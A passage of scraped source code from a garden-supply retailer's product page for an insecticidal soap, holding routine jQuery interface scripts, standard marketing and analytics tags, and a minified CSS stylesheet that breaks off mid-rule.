        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6209');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1247603',
ecomm_pagetype: 'product',
ecomm_totalvalue: 11.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                    

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "BONIDE&reg; Insecticidal SUPER Soap",
     "ProductID": "1247603-G",
     "SKU": "1247603-G",
     "Categories": ["Caterpillars &amp; Moths"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247603_insecticidal_super_soap_rtu_1_qt_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/bonide-insecticidal-super-soap/pest-solver-guide-caterpillars-moths",
     "Brand": "BONIDE",
     "Segment": "Pest",
     "Description": "The "Super" In This Soap Is Spinosad.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13796
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 